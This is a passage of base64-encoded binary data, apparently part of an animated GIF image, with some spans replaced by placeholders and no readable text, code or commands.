ZsrzysUorRT+l3hQngG3YRHQp1YIU5pCnR23WOhY1PFJzaXEvoqUJwLGA/SGeeEA1VAtB6vCl+v5jUHTc63CFDhGmYS4FWIc1fYCBVO9HqBzi74hK/9bzHAggPxrPU2WmxIqXDzeD0UQZxjqbQTP/[base64]/diyTKGqbeNBWlim0/zSdu/I4uUKJkjQUluIqJ+mGIVpHielu0zjBEQyZXlhIGLWP/zg1B3m6ei2uVzMowAQRCMGSP7e8fvN02xBuLUGV+6E6c7eWizV4wzP/HhESoZxDPih6kznGdUUgbGBZ+LMANStGvDkik8BdQ3A4VfB+xzRDIx1atKTSpRFtHiM9BV+Dy+K55eBiI3qCuc33RevVFV8Sfu4qb1+WvjKGF5alJzxD57Boj7i7Qzyof/jEe/hrj7YuP7yGb80CPWEqrwIGJbFogRQ52ngnkdLfBfUm5fpRI4z9mRZcJkyRF16mzWlz7+vJxK0YPzl/ll4NaVzbNjvuPDuNcXnAxrFZJ/+Tn4a5j9HW/a7YEXy7q4hPK0IDuROys3UD9ex1X9f5nn9sMKyo5m76BAM4KMYoC2NLZbOs+Em2ofNkZTjfrA7OJSmDpL+4LgRzWrG0BFj834tTLCc8a4d6xQP+xZd2ibsIQhGxZ68Cr7yljCdHyffdczwamVpHhNl6j9O8h8EljyP3rXc+RbjE2eJ8kiNqVUe3Vk/ewIZzevTlTk3ZoMJUG/PW0SO9gp61WV/7G2h7t2fgchFwF0hIiBCpm2d9SJT7hoTT1xM2qloNQ+s52EM0ZRVYg09D8jH2azjQ2OBkjeJXm62ucyqONUiAuK+TMdhNZ6e/KOy9iZPoxGM8LOP/cIhM/IcTvv2Ltt8XPgggEuKR0kgi1li2nme98nvEr3UcW07jL4KYNCbESSIBmUCWiKUTmGhCoseq9WhMFIlY7da7LQ67YXCYqzUbhcLGYCgwEAzxeVxO4Og5GAzf3/fHt0cYURhhqBfhJwgYuEcQaTA5KSDw8GCJmXlp6fnpSUc5F1nKQYDYd7GKcdEacQGr2kqLgUiIe1qalwupR5DhWTERIOHREUPhkZPwQPkMHS09Df1Q5Uydrf08oGJzMxMuYxwu8f0isTGTsaEuDiOuHGNhQ0/vQWHRoYyc329BYQEygB0KFqRAwaBCffsSKnzYr6HAYw0ZLiyIrwOMfAde/[base64]/foBg2awa0d7oILcuXcxxZkDx9uDgHbBdwP/[base64]/LIYfgqiGEGw1gI0lKMI1l14uarvtHrfYkkpe4rLYIi47VnIYkIoJCUo0kK2YlyutJBlLKrEw6eQiVUo5JWhUAhOMJadRqs8BUg3wAMKdaMIYNmc+/[base64]/2MvK27ub2eRXVmBaSoEyNF5QTjFVBBuUxsmxK7Hhhp6F8+g5jjIzaCOxuRsQLHFeALnaHb8ZGcQd88Ramihzz0a6EF+MjeeniVxdNI3VYsgnwc6m9e00EonXfQGSJdaavdJQ32q06o2jY4MKFVtawxSjYVGGgseIYUUv+o/BbFcIfgVZH3lQGxYG9zQ4rb6KYstCJvEj641Cc8oQhDa4hteZhSjcI1rMOJ6BGHwhjh1JQ5IQqoENCAXuclMzl6IiEUt/pIIf3FuSlTSUQboELo68Sk82mMNEBaAAALVLIgI0BkCGCCEH2nidUzkEfbsFI6PRRFObuIdnNhBRTfNDv8fNxhPQ65DMjACymXJww7yiofG4m0HIOVpo3Fktb04ykdU4aMPfD4lPiDk0Wm50Qkfu8cqVK1nBSSpmtRqoLNJXQUBTiFgFSDwpbABa5JMwF+CuuY/AUZLLAUkCwGb9YUkdCUsyHLDiOhGgAe4xg4R9JdgWuSIV9IocH6xoL4GY0HNgTCEP+oluxojpsdBJl6TYYULLzcLzI1LlzSs4S/qVpocrpEfIamVUDCFFJDg6ogNYMApQxHMJsLmARPone/a942OueMduSPOOosTj98lSh/LOQgMrEPGMlZnefRkWUJYxpwc6AkgNrPA9kbSAgmIxGdAIx+p/miqUIUqj+n/Y89D2wOTVKlkJQd1n9XWlMjTjYgMWpjCAqpCSf1RJVjE4tAmobWFIcjUCJ/MGlgAqASvHKtDYhlRA+2WiV3OMC/cqou8LggIzljmRROcpb7MJQnEKdGXQWqcmFDIB3xhrkaaUSEMPffBzukSmlgyzUComZo2DeR3NEAKEYHAAG9SKzEPDKc4edQAKaojnXcKR5yyaAErZnE4VFznFtsXjpFVBJ/7oGc+9UkdQvXpZAwBKEJ4oIzy0Ep74qjP9kRgRD7mh1QSLW1pSYWTPdqRJfphWkt+AFtj6KYkJbnKAAYgFjBc8mtT+VWwsKIE/A3LpV7QZG5nOtOsKVdr/wPlcE4H+AYi3KETESTSXGikF3lxQEl+0At2iSrLpmoQL1A1TI9IWFXGuAsyGeCDLOalJBfK60i0eKrheME5eNWwFKAbhgz84SiZEWUg2emro+JXAyAQKAFIRCImELYJu7pOABOAVe22uM6/qiPDxthACAAAIfkEBQ8AHwAsAAAAAIACyAAABf9gtHUeZVGdZXWa2b1vSaKvSsP4je987/8aDYwiFO6CMOOryGoun00kNOmsKp/SI3XqM16VSC9VquugxOfrb6qGBSrwuHxOr9vlAYlnz+dTNgGBG4OCgxJvd4mKcBsqHgtBDBkElJWWlxwEHJucnZ6UnBEcEaQRFximGBempBcXo5mVBgYCtQKzuJeam5cZvgS/k8KUGQKNFn0eyMrJzc7P0NHS08mNHht6zBbYhtjX3N/cg+Pk5eUI5QHmEubt7YWDIjsqLxQeaykrZfX4/f44YvC1AYMlSg8pLYQQ4cJDTRsgDLdACchwYRWJQyb+M/NkxcEXGxaJHAknWwl7fQD/[base64]/4etm3BeStHNzg5vny1g5c7f62zVzrikBOA/2ApFEbPDijUdhiEPTj22IUAZfjQaQZVZlprnWVWUGlbtDCZRRpiRNBClnX2UT8WZviEb7/9lpuEfBCiBw4ypEBjjbMtcEAFx4Gik5GgiNKJcj7tskspqqRyXVGnREkMU9w1oOV35H3HwARdNmBLLUUCk1UwBAhwYx+OwOeMfG/Cad+cKTXCDl3h8HenOAHmNciAA9bln592obMSg0PcMw8/OjTKUYw+QPoYpBumWARFCpk4Wj8eUkiDRUrcsFhGkZkhommXJrFZFpsCsZgYof4IJEwBHEbPNSvJcJKDss4qh0wVaJUTcs0tWSySOwWFwXRDIZXUs9Rlt51TD2gJHv944n355XgTUPWAAGX6gpMwarq5jJt8yJnufHS2y26e/eWZp14J9ikgoe/[base64]/pZqpHOTHP/IrTV4JI6EI4q+qzg5lSmz871LDsm0UVg1NBEE2U0dbb/NG2Y5E2QANRPJzC11VBXZcBWwQhTQdppqcuu9NG7y45Ya20w73/8HcjSnnvxNWCBgNiLb6DxyPByo4YlNsPCGWUUWuCSfqTayC6ucWlAlVdcEP+IQw1DvJCFFhHsVKvKWKTyhxAORaGBGYPN6GqUB3vgSW9688AE6WCz5AzrZ8/hxU50hqTl1O4op2iW7lZoFA4crTmU+N1THtC04g1vAlUj3reEMS5gVMAag1Ab2MI2vbLdh2V0ektZ9qC9bvTnLfvhHoC4p6B72U1u6YhArUb1mgjBb2Br0AfgeBAa//gtUGIUghXhJGNABaqqcyLbHwHDICMTsQYhnSICRUClET1SZoH7OMMfFQhBN7JAghuUDW7Gob49mOAQiRRAzVr3wZ/FjhdKGeEIMZGkVthOhVTC3QsrmTSlUcspDWCa8G4oHvGcZ1zj+iEy0IGnPQwRiWJri/VwWR8l3gmKU+TL2th2vnHcxR3ou2IVxxGBWlQgEOrDjDQflIMywC9g8fvb/PRnuTUm8EMhO5hmRIbGTF2sgB7j3Djd+DjNZUyN68Qf5txJT3KGJJFAqpvbVicbW5CSk5pskgg1ySSf2A6FQxtK74R1pVLi4qEQXdopqTWAVgrvaue5BVcooSYJDP/oG7aEBvV2OdKz6MEk/jnpL9d2nzuxjBzbiNtc/iRTKxpImUoRlzOfmQ4JODB1/[base64]/BRrHXJDAenOYQD/FVgrW42UnJz1TIQ6q53RnpXQpEWFahBIb3rvkoBtcetpwWuaYU/pnfB8CQFVYezzDvFRs6irpNUDsEmRqES1QW9QcDmw96Z4L/Cdw6bKZObWtiYsco1Jks/MQzjJ+VoYJVd+B8SQGitXD91qABJNBa5zL/chFXuuuB3io2+l+kBMoeinIxKgGMJqXZIEYDE9hsN5tuskD/7kOUApKNCkcxRQWilpel0lAqY2NeFZmZWrXOUNt5RKwTalKdi6Fn4pWYz9og8ufECXgNNVWbDMRz5rFlv2hhlTtgSRik7sLISNeQ7RFnNBEw50oJk3YUnmyhpgrOYaYqtUgznafjn2/9//RsxiPKaYxY4jSGX8aNxNawSeJSYxcA3JYY/RYNPRDTIcAkACVVMSrkcioZFB8YljffLWobTOKWKhtAGkkgHDay/Ubki8qFn5ysA75Ze742sxVwUnjT3mMVuitmbEeRonXeJkWWaS/agtitsTFGj7QkU/PxhfxhG0urtCYdVeWJIbWMw1Eq3oRd+4MJrKaqMp9z9UETC4/sYYHaGq6Rg/t9+efhEWZJwEItw4U6R5SELcyGNVK6JWEgjyq2GHHGRtMoSfoHXt7IoUFUYpObTozlOstSUwvTe+8c2ylsRDrab8tUsM8KtGG8tf3NAlpmSxttDXpe0iCh3OaGkiSP+rgadG8Kl7/xGf924aYXSv++pXZx4xOhqIDN9bUq9y2GzL+ceB95a4jst0jRF+SEm7eJ4uJhnb0dlOAbLztkrVoMVT1oGKR3J5bO0usjwOi1pnQihGYwVRUrGKJZlSsN/qMpcbALUuuXwC4Am2RaUSWKqESee02Cvd8NLfZ9iGbNSQE1tUsIxrRyMbb2vpnbcx73KguerKJN8V04313vf+wmUeQW/Tru8hcOzDNT57qipGubrvL9MDf6Agw0lwQkZfcc2de/JpTMbNnHrGFzHZ3oHTd+tuvK2wE7xOlASdUBR+rnRd/FGiZLu7Iu3d3DEstyxv0fFcrctQ0R0N4Gv/XTIVE1ALFcUAgUB6QURLQxcW2CY2r2dEBNZEZGOBSndZ4TZ1elYXugcIBHI3GBYHqdVup+V7E3aCW6MmgCEIuKFHJFYPFiJxNQaD/8Z8U0Vpykd3HXJwjrM4oDN8UZU5kpZ2/PNiITN9VaADoOME4wccGpBxYnV+6cdJsrYz7ccJGeB+4lUlJac7pcATOQFRZFhY1DJ54dE04KElN0eAAziAVGGAuIEOx+QBCIAfD3hEIjWB0uB6zuANFQhF3IZL/vFSUPc2nCUggfIXfjZtzOQv9WABNfNMcFCCKHiJqqVuaoICgwAiEMJcy8dvotiDz0dcXyVN1VcqOrh9bndO/2hQd++kMWzgQAFxYyTyhKRTAlIYSVSIfhxHUMwBC0qyhYi3QlSCCqugJKTkQWNoCzVnWAbYf670hmw4c8ETjWVVVnToDQemet/Aem8SgRLYLoIIjhioDE0EN+6QiLgHgnthboARAYkWAGrCGtvwBqmlgpjYe4SGYeACbzSmBmZkinJEkKZohGvnBd9Xfeckd7/1aZX2BBFzSJczT5PTTWv0iVCAi3cQANCFVq3DjLB2JB/[base64]/xZmYFzw5Nx48GSY7GYfdUgE4NG51WGBExIcD9pq99Id78m1xAS9R5yfw2I6CgBfyaDhWWQFUIIm2UDM85JXIqVp4EAgyZkCliJVlR3wQpINNmIPS+WlmB50wtnyu0WnWp1SimG+Eo1xiMJjWpRuyMoL9VCQCFXjFYpKHt5jRMXIsRAowdJkyiX+VeQsziYaTVy0AOkP/U0FD2bJ5b3h53UIeVKFX2MUAtIQX4Vg99OFflIVmTAQX2gNSaWMIG/h0e2Y3H9gOF0CVpnJPM2ILP5aVxpmcLPqVFgBAJSKWIxaEofgwb0l8WJWdcUSKy5ejX4CVdDmR1rkEaQAGAgkGSjhOQgCYdFArLrFBvchxy8gJ9odkoWB/jbk7kXmfMaQ0zmhYXxqgkvefYpJKAUhfOFSgBVpRpulKU2EL2KWN45ZtgxihE0qB2AZTZ9MSQTQoKnVnGOpE7DggbgOVCBABJAoScPAC+LhaNhgSLRqpK8iWGyaXNZpiw8U/ZwmkHHZ95eSpctmQu8UEeal93NmKotYQojKD/57jdxyJNuaZCBr1QSLZcUWWLPCpmFCyOweljPiZn/P1jGZ4WFpyk505Q0/[base64]/80qnZV1Zac6ltJNQZ4ZLUTZ1UIOxpCeHD/VrWeiJFZmzHZQwi40XVilRsfSTNRukm0yjPvWRzCuLeIx6u+2qXoIVE3h4Ym+y2Fdaw3SV/J6h0WdTX9514w2y0ZVVGq6YB1WrM2OycZCogpkTZOyTJr4VLfxm0tEbRDK66OSD7N9DwGQSTP9KIRITJEArVe+UPg9Jxmi68Fl6+hUpGVqnx2CZHbV2LEq5eV+pZ0mbb2SoOD5Ipfh0R5ALc0E71024sEhTOIiatYqLFLxgq8s1CywJ8ia6xkOl/vBnljSrI/qXI8qS13kaY45LitFDxwWJwVsFcehQDzVq2zmUSvl47/OZuhP2sWdybAUuRge3oO5rObdzOJU6uiaoIQCntOAUC7XRnB85q1OmaXBylViuOduQuqqIiwq4h9Z6l2GhO2I8xAzMtNSoqpqooSKiGxIPk6Ioc0UnozSRaMKAkliFd/HqQ0XrpyXOaGwaqf40u+W1J57Ntyacpe79t/BVgeGVW5HnWtWDxSbAObOLunCZbAwfRZ44ZnnRWu5CCPiOCRLVALDtepqgIbZGLBl+iRbwykMEiKTQt9zQkQNwCKernB1DedCPHAYgukcVm1JgJqVCV2f2yjEEGkeQMITFqJs2pJIddWPFNQ28t+jBkdkWmffxtD4nu4/lmsYIrEIouG/[base64]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[base64]/rtByx/M0kI4Eg7YSiNssEwe2CCMAWbwIN9V6iTCNaKAGdQXinlbbgrXC7jVz0sZRRSNnjO/8OKm/ugIuXzikU6EzXeiG8UEXjQgVvvBJlBGgFUh4wdBgBWQMILI6I0ln9ETNgiBCCcpR/MMq9AxAzMrKb0TOrJQJ8HWFbna31Sqccndwom2F2fCIUSpE66mSHRdircfvtNCkpIHk2WLL/NDrPv/p0Kww/pJOk8bTubsE6nukG7TzmtVKNKDmQ6YIGtWcATy/sD3dRztrSVB1cFIc9C4OZBDeaqWSg51k58tTeaROtXfgNcsgZXOFK8pCYeqUlGqEUtnjwuchoSQFAmEICjZA6IKTBKEFFUhKnEQDcnasKKjpAEqryLXkpgERTA4romwE4DG/gE7sBgux+iwxtdIP8U9HqXMEUozQEQg4Tx0Fg85TXMfnhQkhzrSIhBzC98grmFm9gkCvllbxQ/[base64]/To0IfuZX55dBKq7GMAPxIgZ1MipPv/AKEkz+DBMlQihMhgVgCZ6a+jXSrFHUQqP0FAj6CXZKTCEgOJR/4PE1/Y2nMaOCqduiNTWosaT9UxNXZ4BwECSKhE1GO2WR5EHwThw0IaoktdtkdXiCShr5Qpkr0dcybA8tWxBqQz5jXLAC/RSLS+mhMRVAuuj8uQKWZhOcyNU5zh9EGKzvUhFrVzXCPi6+ngpS4e4Kid9JQCWO4Zji2KAQ39MqUDAaqA5KGRoGtcaGEU2saxodUyiEEradGKxzpYMqW4uGkhC5DRlPZRFKRQQO8g+jtFNlKlN70DbSHKxvSlVn417VJxUBmOd0AmOQqMGmVBWVQFzmMLRrHAANBo/8uzrQdtUGUbQNhW1Qt4EG5om8iA8sOTrhKrrdTkj6+GWdYWEq60+HkWTk74n5K8NYdyDVkqekgUcObVKeO00TmRsIR5qYvAMNINFdO1uarQSF1XlALsMJHPVEy2OpXlLWYTqlniHbSzb8RYIlZrsZRCzw77o2kdC5k//dnUtZdFH2yBy9rvSUQxEhGAZUpmUpSmLxXti3FGhZzjg/KBxzSWqZvs5yYiC40XBLtaOFpjYU1QOZQFlMdRn8udUnUngkvNUlMtmN0LbrfMbAsIQq7aELhFhLzTuNvh8uZWkIQVWjL8VYUsxExilFarCDJhSNACoZtQS6779V4aTOHDov8k5a4Bzpw5j/gUqBTWdJhWrLuaWK8Dcxp1+HJslbdouww/xwvZCIQZEfqHD3vW1csbMYn/AL8a15iRTr41bIlcsd/V2JEw7kz7cIvbIAv5yWgaNiQ4alL2HdvJSSMuJaJj3GuHkqgD5NRRuRBGMJfKKOAZT/ACYrannlu7aI5IBdcsVVrF7QJve6qgGc0r9NYwWuqlJp//xsLAATrQwlgrnhOAFhoqOuFz/clHONQhD006wJTrdBIN+84kAqFeo5tRWCQc4Qk7wbHMqd0YNMyGmrmJ1sHD32Y/GzyVYwx5NMb1JZu869Qy27UipblJZaxbn9sYpceOHrCJnFKjK4z/ybiVo7J3i6hJSebbBSwqc7WcCQF+ErrpUOUJxn2Irzt13Wdet3pgZXa6sRkhH/xgCD3zkzpnpL4n1PfeurpNBIVsGGjN1XxH8iCDh0QmfXOcXHG4kwFlK1tEITCAXfC12DU+iEEYEV5/QAWj1Ih07TIsgy1Ouq4IdrE7wkIrr+aWSkmHUEl7I/NgzfrQhrjWJgY2z5Nuc0K4uMYx9iPtg1zsZf+etfyz5LFV0nSgBx/5vD62mo7/SNN0Yaie2hQBW1OdrXmZgODWDi/QslR8qNmqZ063utlDHrOnXZfiNZtBDFSREeINJ/vOM1g5EqH2Po6beY9vLNEOzcM1yIJ4/[base64]/3i8NUJEi5jncAklwgf7dWgMCYh/gzlnjhjcWANkFQKUWlj9c1DFaL/3pdlobh9Ajj2Hxiy4ziO4av8Yzs2FRp+0KpYFAyV1UUMk0gMSz3K3XrZHz6OhEIeHt6xBPP8430MGkgIIkESIHs1Tlzd5Sf4EBUwXqRJZIARERL4lV9Z4uQh0cQh0RQ90Tx1JOkBkAbMDiuFAUkOgM04T+ytHEqiYAuepqyhUUM5W+3d5GXgXpMInU0i3YxtTC/ypP40iQS4j2jZ2Iv12rIl22725jAOXXA6HfSNoqZI5TZ8wxRKI1Fdm05lYTrkwD1MUP/VCnaVXy+tYZyVpVnqEt+xDJ0FU53Jnz3O3QwxyP0N5oW8lx7uYaqkJQB+hKFBAAEiQEcQS7GIgIUg/2ApcIg5QeBiTlpkUuINYAW8aEURJFgltsi9JJhiZaYnApDskIAEfCb5bItldVhpnlRKihhpGsbu6YFrKgzvwWCKEZ8O1iZrNp+wuQ+b0FTK/daP8RzSfU/O0Kj7FM9v5iiaPJ22qQYpTaNQBVD2eUpzlco7NMG+gN94yNIFeCUGoQdZVpA6qp8uGUiznKdJgKmdyRAgIpMxNUh93WH+AQ6y5CV9+p+zAIvB/aV+xoR/jNV/[base64]/RH4E2Ln21TMMnn3pGNNMQdWkBAfu5nNdEr4GmEhGTTYH4GAtCCC3SA43nOoAqYgWqOoqrIh2jaukjY6MQLFD0ojEBRYk1YFgQAJ3UBkWRolXGCh7LRQKliaoIqagYP/PAe/xyKivlknRhNqv7kIZVUbdrm+NikjALbj7YPreKorQonrt7orN4ok/UqtUWfckWjGEnnZnrS9NGOqFibsuaAUn1CdvZDfHD/[base64]/CqA7K6HD17Gu+assmXe/d6vHRHi7yqu/dYHI+43JC59ESrTSOw9QckLUxl5JWwgkwAHaWW3qA5ap0Z1NR61jCipZ+UPtplbNgCN4QE7TkZ1gZpF+OVd2JFeRYi7oKDv+5ad0kyIP8/yXg5W1H7C2EjNVgylUJvMC/toAD/QDjDmw4iUgEN+qNOGYUPdhVcIU7YSIVQSo7daS+7MuPtIWQNO1ziK6b4Cwjme7DgOzxoG6nNlts/Zb9nA+pzi6LQsKfNAqj8GCrziysIq/v+hzQRs/yDvEtuq4QF2HMFFuyOV8TnlI0JtCSHsf0TTGpULFRaccGgMf3hSMHjZ/[base64]/eafSfCj3sVt1pLChNynvALwfcop2fqN39qQTUxAvKgAJENyCzxeJIfICzhoBmJiJmdco7ZIJjPRCmxwRl9RhcHFZ/oI1BkXahCSzSYby6Umab0wIsweErLCLNbwxvBPLgOnEfNyxfARsAEzCg+jLwZdEztx8QK1rObmsw2vTR5zE1bvTlmfKVH/YZVZsTQDiQBlR6ZIACqg0TfnUpWWI/pdENm02xmzXTr/X/xJEz0Hy7TUF351FaHJXZySRAndVx7jJdzy8ZsOWpwCMAALYjUF5pkm2jX5F18drgw8tESDS4FidCXLExSNToqgS7msU6OCWoXGjnOcwVJVQOl1Uhdbw6ayIjO4csSU9h24oguuAop9lB74kY/dNMvmtBLrD+8520+3FkexSf6wXKDxwc6uMrHJsG+rInA/s2lQB5ZBJ7Bec2skrfUKlVVn8xdc51JdjB+QnRiGr/iS5dqYs/qhLzG44UgUU9rSoSGfhNuSkDChVzvbnWEHEwvtX2n5M4K05SAG8H4L/[base64]/3yM7U0tQbEtDywAvFDiILHhjCyyBRaQ7MXRUUMVGPwXHPQFYQJioXdGNkJp1kMCkWF8IXwOHIRmzsLRJwl6oJhRrBv/bHi1SE1rWUdK4amUPziT1MQZhJBF3zwXHrc+BcPfgrpp6EOL6rQstNRJr0S75kkJhVC5pcimQGTArIqBZtTIE2fWSP373PrwNeJnltiLSve3HmXo7AefhnPHX+8HdnflNhdCzQq73SpBW1gqEs9wER+htINO7G5/3BMBVwyH24VJABp4AAzf4CyQ4ChCRoDfwZDu4uDxFh2T2Y3PyFWAmvZxLpdvT4UJhpjvHVpOPB2gqzjaSpyJMib707v1ijQZhUMP4aci4Lrc6bMEUHyV17/lRTgbfixlNaxodU/eyxax48iKnjP3qcUSv81JllhFrsmsZO8QFSY5ZtXLAH4T/81RR+3dLlZtlq9mw4Xp7q3qSrf3lYf7uCreH6blaCH+2t/7p7/6SBwy9K7wGst0OoljhO7AgMAoYruE29EMbPEQL6qAPkQscOkQmagdK+GF1RYVnHhMxESdCAWIxlrpkEVtYAAlwAyqIQaZaFunW/MIQmcjHskc1WwbAeI36uFGquqYe5Y4eM4rGPO255Iwf59GhiTG/PssT8c8/3zWYHJJOIzRaNfQ2tzgUlSqdAdM7ay1lwK2E8bPz8d7NShrGG1qqcTTJYbkGYnqLBH0DA+EYznnesT6LRLe+V9o7/1jDECDKKdy7fSDLPX7V1UOewNdEbqELev2jAAN3xxYw/[base64]/tLcRtcbHvUQdES4PRkkIHGgSGXcYGBjcGxzc1B8A1O4B0uLh6RfXF9jX3tbWAgAP8w/9BgPzGRkK+Pz58AkQABwAQB9RGc8EBAwnfvvjF8F+/JPIUPBjSYl6+BRHv0HjQkF26cOAzXHP8KsJhvAgIEKguyRBBQ4MqX/[base64]/oJFCHFGUGEjgeDMOOtTAY1F8980k00oQaLiSSh3qNIFFA+CDQAk+HTXUCE6NUJRUHkCVVVY2dPATVlvFOFWOOM6AVgo9pkCDVW/[base64]/7TRRQya6eCqtqJzAQeCKZiSsTOp5OGGGI7Lz00jetjTUlC5W9VSFriL1bwvVmUVVSMcpdWO/Wp1o1hiiaCkj12pIEO+SS58gpE/OBxBBUSAusETFTzXnGdflLbHoIkQ0BhmX6rRxhtj4tFgGsGhfJlfbdIBj3ByErJXZo/emWcpt5228SWJhrzmX6AAgnKkiErSBdC6Ce0Jz3lOOogvVBrBXF7KTa0pqZ3mAqouR2RKAqqmQGPrE+dNE+s25YwX0qrdRaCOruphUKsci3QEX7j8wcRfssmmpFMCDNzj33/QMmTKtAi+U89F/n0EEoQjpUO53RXJR6JKx3IoUEww0f80OE4jMlDivDQKtUCKHqz401Hv+ltvVKrfuCPtVwnp1Q008BD2DUOVEFQMbgXQu8ButfXDBQLg5UvFFVgajJXBPUq0o15iKWZhhplMMjiFBRcPZYj4xWZugMUcJ51d2ok0nhzDs/Npqe1pgPldYsb0HlasPFuedypgPzf9JTZ6MtojYnEAT4VqF5x6znOqtsBcKLBr0aHgqTZgHUmYaRuC4UA7tJG28ciqbdw4R9zSgatxwM89eQORTljCn8D9zYWDSwB8KtKsZxxuQBSZD0Li0biEJOQ/2YIQN9iRDndUxB4syQdMyJWhmZhrQy5U1wRI15MawWh1rqORvYSyxaj/hDFFX6yRjmBnu9sJLHdtIZhXBtajoLBFLQ0TC1ochryILW9KGnCeqI7hAY3lxjVEm81g7vcN7W0PMSNTZET6cIBGUcJ8iFlZnAyxPkWMxn2X4FJ7/gfAm2nwfjaDmfVAgTJDcTJLYyMlaAoQyVNqsn2rhEQg6IIxTUnQUsDYpXG8dpzjJGMEqHLGM6LhjcRkI4Rqk5yDunGe9MQNGyqE36/uYRP7pIRYBikW4KpoE5s0S4hD3OEK65ESjxigcY4bYoPKszZxoBA9lqsQA/zxEs9xbkPmEhzmSFQiqqQuRsvoyelUF8Ywxuh0ZvwXGmPUI4fibo0rQMGpVhCWH6zl/3jHG4IF9ogEP16NZnjAXhcYYj3EuMmTiYxDXxpZGDlQcjaQeiVm0GcoUmYLkYpijQYSs8JMoEICsyRTFmgqAKDpATaKCOof8hRUo+Ivpfj7xEmfRZpLAGIzuhSG1BwowU+Jqpe/7GUwVxQ8Yy5iJGgIzzRAGKu1qS1yJTyhNOlGDTJY8z3YBNFK/vHN+GBOH/[base64]//EbGvm8ShFiTM1YHQs+Xf2xOgyuYDBcgYABjI4B3okFNuHbjQc4sj9q0MU8Uxq2a7uGrC/dxEGLJ5yaIrZCLWdysHLpzbM+4Gzr1MQ/NTkSD152VET2oK121Cof1sGFnoag5fmbIXC0pLYlutEXWjVGhslXdal2br9viVkZatl1vU2A8JGHwLRzNwRCk4IRUXYysSSiEVP1yGfO+03wOcMABgOYAmMqBAUpzAE31FxlKSPWoXPrM/ZRW3liG17wCbOr/oSVZKEZLmtFbkGqgetPeSWv6CVRgDoJ1MdavLjjBzdFaV7sWvOqolWzUWBU102arkcyVw0dEIuXS0+pWlZidevPQP5644hmfU4iKlVb82rPXeRDWcRCZcUR67OFt2JpyF9AxZ/2qOZlsaAEL0FC3NxRDnRzJRUR5S